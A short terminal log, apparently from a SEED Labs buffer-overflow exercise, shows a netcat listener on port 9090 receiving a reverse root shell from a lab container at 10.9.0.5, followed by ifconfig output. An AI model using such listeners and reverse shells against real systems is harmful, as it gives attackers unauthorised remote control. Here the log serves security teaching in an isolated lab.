 [08/01/24]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35292
root@4ade6ec6c492:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 129  bytes 14042 (14.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 74  bytes 4759 (4.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0